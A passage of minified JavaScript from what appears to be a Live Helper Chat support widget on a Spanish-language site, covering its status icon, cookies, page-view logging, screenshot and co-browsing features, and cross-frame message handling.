(-event.clientY + parseInt(offset[1],10));botpos = botpos < 0 ? 0 :  botpos;if (y < (botpos + parseInt(dm.offsetHeight))){botpos = y - parseInt(dm.offsetHeight);};dm.style.bottom = botpos + 'px';cookiePos += ","+dm.style.bottom;lhc_obj.addCookieAttribute('pos',cookiePos);event.preventDefault();domContainer.draggable = false;return false;};});this.addEvent(window, 'dragover', function (event) {if (lhc_obj.is_dragging == true) {domContainer = document.getElementById(domContainerId);domContainer.setAttribute('draggable','false');var offset = lhc_obj.offset_data.split(',');var dm = domContainer;window.dmcontainer = dm;var w = window,d = document,e = d.documentElement,g = d.getElementsByTagName('body')[0],x = w.innerWidth || e.clientWidth || g.clientWidth,y = w.innerHeight|| e.clientHeight|| g.clientHeight;var rightpos = (parseInt(offset[0],10)-event.clientX);rightpos = rightpos < 0 ? 0 : rightpos;if (x < (rightpos + parseInt(dm.offsetWidth)+20)){rightpos = x - parseInt(dm.offsetWidth)-10;};if (dm.style.right != rightpos + 'px') {dm.style.right = rightpos + 'px';};var botpos = (-event.clientY + parseInt(offset[1],10));botpos = botpos < 0 ? 0 :  botpos;if (y < (botpos + parseInt(dm.offsetHeight))){botpos = y - parseInt(dm.offsetHeight);};if (dm.style.bottom != botpos + 'px') {dm.style.bottom = botpos + 'px';};event.preventDefault();return false;}});};if (this.cookieData.m) {if (this.cookieData.hash) {this.min(true);}};if (typeof delayShow === 'undefined') {this.toggleStatusWidget(true);}// If proactive invitation is shown. Check for status changes and hide popup if operator goes offline
this.checkStatusChat();},toggleStatusWidget : function(hide){if(document.getElementById('lhc_status_container') != null) {if (hide == true){this.addClass(document.getElementById('lhc_status_container'),'hide-status');} else {this.removeClass(document.getElementById('lhc_status_container'),'hide-status');}}},lh_openchatWindow : function() {this.showStartWindow();return false;},chatOpenedCallback : function(type){if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.callback != 'undefined' && typeof LHCChatOptions.callback.start_chat_cb != 'undefined') {LHCChatOptions.callback.start_chat_cb(type+this.substatus);this.substatus = '';}},chatClosedCallback : function(type){if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.callback != 'undefined' && typeof LHCChatOptions.callback.close_chat_cb != 'undefined') {LHCChatOptions.callback.close_chat_cb(type+this.substatus);this.substatus = '';}},genericCallback : function(name){if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.callback != 'undefined' && typeof LHCChatOptions.callback[name] != 'undefined') {LHCChatOptions.callback[name](this);}},showStatusWidget : function() {this.removeById('lhc_status_container');var statusTEXT = '<i class="lhc-invitation-status" onclick="return lh_inst.lh_openchatWindow()">!</i><a id="'+(this.isOnline == true ? 'online-icon' : 'offline-icon')+'" class="status-icon" href="#" onclick="return lh_inst.lh_openchatWindow()" ></a>';if (!this.cssStatusWasAdded) {this.cssStatusWasAdded = true;var raw_css = "#lhc_status_container.hide-status,#lhc_status_container.hide-status-delay{display:none!important;}#lhc_status_container * {direction:ltr;text-align:left;;font-family:arial;font-size:12px;box-sizing: content-box;zoom:1;margin:0;padding:0}#lhc_status_container .lhc-invitation-status{display:none;position:absolute;}#lhc_status_container.lhc_invitation-mode .lhc-invitation-status{width: 16px;height:16px;padding: 2px;border-radius: 10px;text-align: center;font-weight: bold;color: #FFF;background-color: red;display: inline-block;}\n#lhc_status_container .status-icon{border:2px solid #FFF;;-webkit-border-radius:47px;-moz-border-radius47px;border-radius:47px;-webkit-box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);-moz-box-shadow:0px 0px 17px rgba(50, 50, 50, 0.5);box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);text-decoration:none;height:41px;width:41px;font-weight:bold;color:#000;display:block;padding:10px;background:#0c8fc4 url('//ayuda.arte9.com/design/defaulttheme/images/getstatus/online.svg') no-repeat center center}\n#lhc_status_container:hover{}\n#lhc_status_container #offline-icon{background:#888888 url('//ayuda.arte9.com/design/defaulttheme/images/getstatus/offline.svg') no-repeat center}\n#lhc_status_container{box-sizing: content-box;padding:5px 0px 0px 5px;font-family:arial;font-size:12px;transition: 1s;position:fixed;bottom:15px;right:15px;;z-index:2147483647;}@media only screen and (max-width : 640px) {#lhc_need_help_container{display:none;}#lhc_status_container .status-icon{background-position:center center;}#lhc_status_container .lhc-text-status{display:none} #lhc_status_container{}}\n";
this.addCss(raw_css);};var subStatus = '';if (this.isOnline == true) {var lhc_hnh = lh_inst.getPersistentAttribute('lhc_hnh');if (lhc_hnh == null || lhc_hnh == undefined || parseInt(lhc_hnh) < 1768908195) {var titleText = (typeof LHCChatOptions.opt.nh_title_text != 'undefined') ? LHCChatOptions.opt.nh_title_text : "\u00bfNecesita ayuda?";var subTitleText = (typeof LHCChatOptions.opt.nh_sub_title_text != 'undefined') ? LHCChatOptions.opt.nh_sub_title_text : "Nuestro personal siempre est\u00e1 listo para ayudar";var imageTooltip = (typeof LHCChatOptions.opt.nh_image != 'undefined') ? LHCChatOptions.opt.nh_image : '//ayuda.arte9.com/design/defaulttheme/images/general/operator.png';
subStatus = '<div id="lhc_need_help_container" style="margin-left:-200px;">'+'<span id="lhc_need_help_triangle" style="right:26px;"></span>'+'<i id="lhc_need_help_close" title="Cerrar" href="#">&#xd7;</i>';if (imageTooltip !== false) {subStatus += '<div id="lhc_need_help_image"><img width="60" alt="" height="60" src="' + imageTooltip + '"></div>';};subStatus += '<div id="lhc_need_help_main_title">'+titleText+'</div>'+'<span id="lhc_need_help_sub_title">'+subTitleText+'</span>'+'</div>';};if (!this.cssNHWasAdded) {this.cssNHWasAdded = true;var raw_css_need_hl = '#lhc_need_help_container{width:235px;border-radius:30px;background:#0c8fc4;position:absolute;color:#ffffff;padding:10px;border:1px solid #3ca5d0;margin-top:-105px;}#lhc_need_help_container:hover{background-color:#3ca5d0}#lhc_need_help_container:hover #lhc_need_help_triangle:before{border-top-color:#3ca5d0}'+'#lhc_need_help_triangle{width: 0;height: 0;border-left: 20px solid transparent;border-right: 10px solid transparent;border-top: 16px solid #3ca5d0;position:absolute;bottom:-17px;}'+'#lhc_need_help_triangle:before{content: \'\';display: block; position: absolute; width: 0;left:-20px; height: 0;width: 0;height: 0;border-left: 20px solid transparent;border-right: 10px solid transparent;border-top: 16px solid #0c8fc4;position:absolute;bottom:1px;}'+'#lhc_need_help_close{cursor:pointer;float:right;border-radius:16px;background:#000;padding:1px 7px 0px 6px;color:#FFF;right:10px;font-size:16px;font-weight:bold;text-decoration:none;margin-top:-5px;line-height:21px}#lhc_need_help_close:hover{background-color:#444;}'+'#lhc_need_help_image{padding-right:10px;float:left;cursor:pointer;}#lhc_need_help_image img{border-radius:30px;border:1px solid #d0d0d0}#lhc_need_help_main_title{font-size:16px;font-weight:bold;cursor:pointer;line-height:1.5}#lhc_need_help_sub_title{cursor:pointer;line-height:1.5}';this.addCss(raw_css_need_hl);};};var statusInitial = '';var htmlStatus = '<div id="lhc_status_container"' + statusInitial + '>'+subStatus+statusTEXT+'</div>';var fragment = this.appendHTML(htmlStatus);document.body.insertBefore(fragment, document.body.childNodes[0]);var that = this;if (subStatus != '') {document.getElementById('lhc_need_help_image').onclick = function() { that.lhc_need_help_click(); return false; };document.getElementById('lhc_need_help_main_title').onclick = function() { that.lhc_need_help_click(); return false; };document.getElementById('lhc_need_help_sub_title').onclick = function() { that.lhc_need_help_click(); return false; };document.getElementById('lhc_need_help_close').onclick = function() { that.lhc_need_help_hide(); return false; };}if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.callback != 'undefined' && typeof LHCChatOptions.callback.show_widget_cb != 'undefined') {LHCChatOptions.callback.show_widget_cb(this);};},timeoutInstance : null,stopCheckNewMessage : function() {clearTimeout(this.timeoutInstance);},tag : '',addTag : function(params) {if (typeof params === 'string') {var params = {tag : params};}if (typeof params['child_mode'] !== 'undefined' && params['child_mode'] == true && typeof(parent) !== 'undefined') {if (typeof window.parent.lh_inst !== 'undefined') {window.parent.lh_inst.addTag({'tag':params['tag']});} else {parent.postMessage('lhc_add_tag:'+params['tag'], '*');}} else {this.tag = this.tag != '' ? this.tag + ',' + params['tag'] : '&tag='+params['tag'];if (this.timeoutStatusWidgetOpen == 0) {this.startNewMessageCheckSingle();}}},updateAttribute : function(attributes) {var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+this.lang+'/chat/updateattribute'+this.getAppendCookieArguments(), true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( this.JSON.stringify(attributes) ) );},startNewMessageCheck : function() {},getTzOffset : function(){Date.prototype.stdTimezoneOffset = function() {var jan = new Date(this.getFullYear(), 0, 1);var jul = new Date(this.getFullYear(), 6, 1);return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());};Date.prototype.dst = function() {return this.getTimezoneOffset() < this.stdTimezoneOffset();};var today = new Date();var timeZoneOffset = 0;if (today.dst()) {timeZoneOffset = today.getTimezoneOffset();} else {timeZoneOffset = today.getTimezoneOffset()-60;};return (timeZoneOffset/60)*-1;},startNewMessageCheckSingle : function() {if (!lh_inst.cookieData.hash) {var vid = this.cookieDataPers.vid;lh_inst.removeById('lhc_operator_message');var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));var tzOffset = this.getTzOffset();var dynamic = this.dynamicAssigned.length > 0 ? '/(dyn)/' +  this.dynamicAssigned.join('/'): '';s.setAttribute('id','lhc_operator_message');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/chatcheckoperatormessage/(department)/1/(fullheight)/false/(tz)/' + tzOffset + this.survey_id + '/(count_page)/1/(vid)/'+vid+'/(uactiv)/'+lh_inst.userActive+'/(wopen)/'+lh_inst.timeoutStatusWidgetOpen+dynamic+'?l='+locationCurrent+this.tag+this.parseStorageArguments()+this.parseOptionsOnline()+this.parseOptions()+'&dt='+encodeURIComponent(document.title)+'&ts='+Date.now());
th.appendChild(s);}},logPageView : function() {var vid = this.cookieDataPers.vid;var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));var tzOffset = this.getTzOffset();s.setAttribute('id','lhc_log_pageview');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/logpageview/(department)/1/(tz)/'+tzOffset+'/(vid)/' + vid + this.survey_id + '/(uactiv)/'+lh_inst.userActive+'/(wopen)/'+lh_inst.timeoutStatusWidgetOpen+'?l='+locationCurrent+this.parseStorageArguments()+this.parseOptionsOnline()+'&dt='+encodeURIComponent(document.title)+'&ts='+Date.now());
th.appendChild(s);},updateJSVars : function(vars){var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+this.lang+'/chat/updatejsvars'+this.getAppendCookieArguments(), true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( this.JSON.stringify(vars) ) );},storeEvents : function() {if (typeof LHCChatOptions.events != 'undefined') {if (LHCChatOptions.events.length > 0) {var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+this.lang+'/chat/logevent'+this.getAppendCookieArguments(), true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( this.JSON.stringify(LHCChatOptions.events) ) );LHCChatOptions.events = new Array();}}},logEvent : function(events) {LHCChatOptions.events = events;this.storeEvents();},removeCookieAttr : function(attr){if (this.cookieData[attr]) {delete this.cookieData[attr];this.storeSesCookie();}},addCookieAttribute : function(attr, value){if (!this.cookieData[attr] || this.cookieData[attr] != value){this.cookieData[attr] = value;this.storeSesCookie();}},storePersistenCookie : function() {try {var cookieParams = {expires:16070400};if ((this.isWildcardCookie() === null && 0 == 0) || (this.isWildcardCookie() === true)) {cookieParams.domain = this.getCookieDomain();}lhc_Cookies('lhc_per',this.JSON.stringify(this.cookieDataPers),cookieParams);} catch(err) { };},checkCookieTime : function() {if (!this.cookieDataPers['ex'] || this.cookieDataPers['ex'] < Math.round(Date.now()/100000000)) {this.cookieDataPers['ex'] = Math.round(Date.now()/100000000)+10;this.storePersistenCookie();var xhr = new XMLHttpRequest();xhr.open( "GET", '//ayuda.arte9.com/index.php'+this.lang+'/chat/extendcookie/'+this.cookieDataPers.vid, true);
xhr.send();}},setVid : function(vid) {if ((this.cookieDataPers.vid && vid != this.cookieDataPers.vid) || !this.cookieDataPers.vid) {var old = this.cookieDataPers.vid;this.addCookieAttributePersistent('vid',vid);if (old && old != this.cookieDataPers.vid) {var inst = this;setTimeout(function(){var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+inst.lang+'/chat/setnewvid', true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( inst.JSON.stringify({'vid':old,'new':vid}) ) );},1000);}}},storeSesCookie : function(){var cookieParams = {};if ((this.isWildcardCookie() === null && 0 == 0) || (this.isWildcardCookie() === true)) {cookieParams.domain = this.getCookieDomain();}lhc_Cookies('lhc_ses',this.JSON.stringify(this.cookieData),cookieParams);},initSessionStorage : function(){var cookieData = lhc_Cookies('lhc_ses');if ( typeof cookieData === "string" && cookieData ) {this.cookieData = this.JSON.parse(cookieData);}},storeReferrer : function(ref){if (sessionStorage && !sessionStorage.getItem('lhc_ref')) {try {sessionStorage.setItem('lhc_ref',ref);} catch(err) {};}},executeExtension : function(extension, args) {if (this.iframeLoaded) {if (this.isMinimized === true) {this.min()} else {this.showStartWindow();}var iframe = document.getElementById('lhc_iframe');if (iframe !== null) {iframe.contentWindow.postMessage('lhc_load_ext:'+extension + '::' + this.JSON.stringify(typeof args !== 'undefined' ? args : null), '*');}} else {this.showStartWindow();this.extensionCommands.push({'ext':extension, 'arg':args});}},makeScreenshot : function() {var inst = this;if (typeof html2canvas == "undefined") {var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/design/defaulttheme/js/html2canvas.min.js');
th.appendChild(s);s.onreadystatechange = s.onload = function(){inst.makeScreenshot();};} else {try {html2canvas(document.body, {onrendered: function(canvas) {var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+lh_inst.lang+'/file/storescreenshot'+inst.getAppendCookieArguments(), true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( canvas.toDataURL() ) );}});} catch(err) {}};},finishScreenSharing : function(){this.removeById('lhc_status_mirror');this.removeCookieAttr('shr');this.removeCookieAttr('shrm');this.isSharing = false;var vid = this.cookieDataPers.vid;var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));var tzOffset = this.getTzOffset();s.setAttribute('id','lhc_finish_shr');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+lh_inst.lang+'/cobrowse/finishsession/(sharemode)/'+lh_inst.sharemode+lh_inst.getAppendCookieArguments());
th.appendChild(s);this.cobrowser = null;},cobrowse : null,startCoBrowse : function(chatHash,sharemode){var inst = this;if (this.isSharing == false && (this.cookieData.shr || 0 == 1 || confirm("\u00bfQuiere permitir al asesor ver el contenido de su p\u00e1gina actual?"))){this.sharehash = chatHash || this.cookieData.hash || this.cookieData.shr;this.sharemode = sharemode || this.cookieData.shrm || 'chat';this.addCookieAttribute('shr',this.sharehash);this.addCookieAttribute('shrm',this.sharemode);if (typeof TreeMirror == "undefined") {var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/design/defaulttheme/js/js_static/055c35332741f6393f0b610d248db1b8.js?1606491013');
th.appendChild(s);s.onreadystatechange = s.onload = function(){inst.startCoBrowse(inst.sharehash,this.sharemode);};} else {try {this.isSharing = true;this.addCookieAttribute('shr',this.sharehash);this.addCookieAttribute('shrm',this.sharemode);if(typeof formsEnabled == "undefined") var formsEnabled = false;this.cobrowser = new LHCCoBrowser({'formsenabled':formsEnabled,'chat_hash':this.sharehash,'nodejssettings':{'nodejssocket':"https:\/\/cdn.jsdelivr.net\/npm\/socket.io-client@2\/dist\/socket.io.js",'nodejshost':"ayuda.arte9.com",'path':'','secure':false},'nodejsenabled':0,'trans':{'operator_watching':"Pantalla compartida, clic para finalizar"},'url':'//ayuda.arte9.com/index.php'+lh_inst.lang+'/cobrowse/storenodemap/(sharemode)/'+inst.sharemode+inst.getAppendCookieArguments()+'/?url='+encodeURIComponent(location.href.match(/^(.*\/)[^\/]*$/)[1])});
this.cobrowser.startMirroring();} catch(err) {console.log(err);}};}},lhc_need_help_hide :function() {this.removeById('lhc_need_help_container');this.addCookieAttributePersistent('lhc_hnh','1768994595');return false;},getPersistentAttribute : function(attr) {if (this.cookieDataPers[attr]){return this.cookieDataPers[attr];}return null;},addCookieAttributePersistent : function(attr, value){if (!this.cookieDataPers[attr] || this.cookieDataPers[attr] != value){this.cookieDataPers[attr] = value;this.storePersistenCookie();}},lhc_need_help_click : function() {this.lhc_need_help_hide();this.lh_openchatWindow();},initLanguage : function() {var langUser = this.getPersistentAttribute('lng');this.lang = (langUser != null && langUser != '' && langUser != undefined && this.langDefault != langUser) ? langUser : this.lang;},resetTimeoutActivity : function() {var wasInactive = this.userActive == 0;this.userActive = 1;if (wasInactive == true) {this.syncUserStatus(1);}clearTimeout(this.timeoutActivity);var _that = this;this.timeoutActivity = setTimeout(function(){_that.userActive = 0;_that.syncUserStatus(1);}, 300*1000);},timeoutActivity : null,userActive : 1,timeoutStatuscheck : null,timeoutStatusWidgetOpen : 0,syncUserStatus : function(sender) {var hashAppend = this.cookieData.hash ? '/(hash)/'+this.cookieData.hash : '';var hashResume = this.cookieData.hash_resume ? '/(hash_resume)/'+this.cookieData.hash_resume : '';this.removeById('lhc_check_status');var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('id','lhc_check_status');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/chatcheckstatus/(department)/1/(status)/' + this.isOnline + this.survey_id + (this.cookieDataPers.vid ? '/(vid)/'+this.cookieDataPers.vid : '')+ hashAppend + hashResume + '/(uactiv)/'+this.userActive+'/(wopen)/'+this.timeoutStatusWidgetOpen + '/(uaction)/'+sender+'/(isproactive)/'+this.isProactivePending+'/?ts='+Date.now());
th.appendChild(s);},checkStatusChat : function() {if (false || this.isProactivePending === 1) {clearTimeout(this.timeoutStatuscheck);var _that = this;this.timeoutStatuscheck = setTimeout(function() {_that.syncUserStatus(0);_that.checkStatusChat();},10000);}},refreshCustomFields : function() {var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+lh_inst.lang+'/chat/refreshcustomfields'+this.getAppendCookieArguments() , true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send(this.parseOptions());},invitationUrl  :  '',showBasicInvitation : function(url) {lh_inst.isProactivePending = 1;lh_inst.invitationUrl = url;var elm = document.getElementById('lhc_status_container');if (elm !== null){this.addClass(elm,'lhc_invitation-mode');}},attatchActivityListeners : function() {},sendHTMLSnippet : function(messageId, options) {var hashAppend = this.cookieData.hash ? '/(hash)/'+this.cookieData.hash : '';var hashResume = this.cookieData.hash_resume ? '/(hash_resume)/'+this.cookieData.hash_resume : '';var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('type','text/javascript');var optionsParts = options.split('_');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/htmlsnippet/'+messageId+'/'+optionsParts[0]+"/"+optionsParts[1]+'/(department)/1/(status)/' + this.isOnline + this.survey_id + (this.cookieDataPers.vid ? '/(vid)/'+this.cookieDataPers.vid : '')+ hashAppend + hashResume + '/(uactiv)/'+this.userActive+'/(wopen)/'+this.timeoutStatusWidgetOpen + '/(isproactive)/'+this.isProactivePending+'/?ts='+Date.now());
th.appendChild(s);},isNotificationsSubscribed : false,sendNotification : function() {},readNotification : function(chat_id, hash) {},handleMessage : function(e) {if (typeof e.data !== 'string') { return; }var action = e.data.split(':')[0];var originDomain = e.origin.replace("http://", "").replace("https://", "").replace(/:(\d+)$/,'');
// We allow to send events only from chat installation or page where script is embeded.
if (originDomain !== 'ayuda.arte9.com' && originDomain !== document.domain) {return;}if (action == 'lhc_newopmsg') {if ( lh_inst.isMinimized == true) {var msgNum = document.getElementById('lhc-msg-number');msgNum.innerHTML = (parseInt(msgNum.msg_number)+1);msgNum.msg_number++;var dm = document.getElementById('lhc_container');lh_inst.addClass(dm, 'lhc-has-unread-message');}} else if (action == 'lhc_sizing_chat') {var height = e.data.split(':')[1];var elementObject = document.getElementById('lhc_iframe');var iframeContainer = document.getElementById('lhc_container');if (typeof lh_inst.pendingHeight !== 'undefined' && typeof lh_inst.heightSet == 'undefined' && lh_inst.pendingHeight > 0) {height = lh_inst.pendingHeight;lh_inst.heightSet = true;}if (elementObject){elementObject.height = height;elementObject.style.height = height+'px';}iframeContainer.className = iframeContainer.className;} else if (action == 'lhc_ch') {var parts = e.data.split(':');if (parts[1] != '' && parts[2] != '') {lh_inst.addCookieAttribute(parts[1],parts[2]);if (parts[1] == 'hash') {lh_inst.chat_started = true;}}} else if (action == 'lhc_open_restore') {lh_inst.lh_openchatWindow();} else if (action == 'lhc_widget_loaded') {lh_inst.iframeLoaded = true;if (lh_inst.iframePreloaded == false) {lh_inst.toggleStatusWidget(true);lh_inst.removeClass(document.getElementById('lhc_container'),'lhc-delayed');}if (lh_inst.extensionCommands.length > 0) {lh_inst.extensionCommands.forEach(function(evt) {var iframe = document.getElementById('lhc_iframe');if (iframe !== null) {iframe.contentWindow.postMessage('lhc_load_ext:' + evt['ext'] + '::' + lh_inst.JSON.stringify(typeof evt['arg'] !== 'undefined' ? evt['arg'] : null), '*');}});lh_inst.extensionCommands = [];}} else if (action == 'lhc_continue_chat') {lh_inst.showStartWindow();} else if (action == 'lhc_html_snippet') {lh_inst.sendHTMLSnippet(e.data.split(':')[1],e.data.split(':')[2]);} else if (action == 'lhc_add_tag') {lh_inst.addTag({tag:e.data.split(':')[1]});} else if (action == 'lhc_cfrefresh') {lh_inst.refreshCustomFields();} else if (action == 'lhc_screenshot') {lh_inst.makeScreenshot();} else if (action == 'lhc_disable_survey') {lh_inst.surveyShown = true;} else if (action == 'lhc_chat_closed_explicit') {lh_inst.explicitClose = true;lh_inst.hide();} else if (action == 'lhc_chat_closed') {var parts = e.data.split(':');parts.shift();if (parts.length > 0){lh_inst.appendArg(parts);}lh_inst.showSurvey();} else if (action == 'lhc_cobrowse') {lh_inst.startCoBrowse(e.data.split(':')[1],'chat');} else if (action == 'lhc_cobrowse_online') {lh_inst.startCoBrowse(e.data.split(':')[1],'onlineuser');} else if (action == 'lhc_chat_redirect') {document.location = e.data.split(':')[1].replace(new RegExp('__SPLIT__','g'),':');} else if (action == 'lhc_cobrowse_cmd') {if (lh_inst.cobrowser !== null){lh_inst.cobrowser.handleMessage(e.data.split(':'));};} else if (action == 'lhc_lang') {var lang = e.data.split(':')[1];if (lang != undefined) {lh_inst.addCookieAttributePersistent('lng',lang);lh_inst.lang = lang;} else {lh_inst.addCookieAttributePersistent('lng','');lh_inst.lang = '';}} else if (action == 'lhc_notification') {var parts = e.data.split(':');lh_inst.sendNotification(parts);} else if (action == 'lh_callback') {var functionName = e.data.split(':')[1];lh_inst.genericCallback(functionName);} else if (action == 'lhc_close') {lh_inst.hide();lh_inst.chatClosedCallback('message')} }};function preloadDataLHC() {if (lh_inst.rendered == true) {return;}lh_inst.rendered = true;var cookieData = lhc_Cookies('lhc_per');if ( typeof cookieData === "string" && cookieData) {if (cookieData.indexOf('|') !== -1) {var contentReturn = {};var parts = cookieData.split('|');for (var i = 0; i < parts.length / 2; i++) {contentReturn[parts[i * 2]] = parts[(i * 2) + 1];}lh_inst.cookieDataPers = contentReturn;} else {lh_inst.cookieDataPers = lh_inst.JSON.parse(cookieData);}if (!lh_inst.cookieDataPers.vid) {lh_inst.cookieDataPers = {vid:'c88d27255efe0007e523'};lh_inst.storePersistenCookie();} else {lh_inst.checkCookieTime();}} else {lh_inst.cookieDataPers = {vid:'c88d27255efe0007e523'};lh_inst.storePersistenCookie();};lh_inst.initSessionStorage();lh_inst.initLanguage();lh_inst.showStatusWidget();if (lh_inst.cookieData.hash) {lh_inst.stopCheckNewMessage();lh_inst.substatus = '_reopen';lh_inst.toggleStatusWidget(true);lh_inst.showStartWindow(undefined,true);lh_inst.logPageView();lh_inst.online_tracked = true;} else {lh_inst.preloadWidget();}if (lh_inst.cookieData.shr) {lh_inst.startCoBrowse(lh_inst.cookieData.shr);};// Try to monitor variable if it's lhc_var
try {if (typeof lhc_var !== 'undefined'){var validator = {set: function(obj, prop, value) {// The default behavior to store the value
obj[prop] = value;clearTimeout(lh_inst.updateVarsTimeout);lh_inst.updateVarsTimeout = setTimeout(function(){lh_inst.updateJSVars(obj);},1000);// Indicate success
return true;}};lhc_var = new Proxy(lhc_var,validator);}} catch(err) {};lh_inst.checkStatusChat();lh_inst.attatchActivityListeners();lh_inst.storeEvents();lh_inst.genericCallback('loaded');}preloadDataLHC();function resetLHCRender(){lh_inst.rendered = false;}if ( window.addEventListener ){// FF
window.addEventListener("message", lh_inst.handleMessage, false);window.addEventListener("pageshow", preloadDataLHC, false);window.addEventListener("beforeunload", resetLHCRender, false);} else if ( window.attachEvent ) {// IE
window.attachEvent("onmessage", lh_inst.handleMessage);window.attachEvent("onpageshow", preloadDataLHC);window.attachEvent("beforeunload", resetLHCRender);} else if ( document.attachEvent ) {// IE
document.attachEvent("onmessage", lh_inst.handleMessage);document.attachEvent("onpageshow", preloadDataLHC);document.attachEvent("beforeunload", resetLHCRender);};if ('serviceWorker' in navigator) {navigator.serviceWorker.addEventListener('message', function(event) {if (typeof event.data.lhc_ch !== 'undefined' && typeof event.data.lhc_cid !== 'undefined') {lh_inst.readNotification(event.data.lhc_cid, event.data.lhc_ch);}});}